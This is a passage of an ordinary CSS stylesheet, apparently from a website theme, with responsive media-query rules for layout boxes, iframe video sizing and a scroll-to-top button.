		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
	p iframe {
		width: 100%;
		height: 320px
	}
}
@media only screen and (max-width: 576px) {
	p iframe {
		width: 100%;
		height: 220px;
	}
}

.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}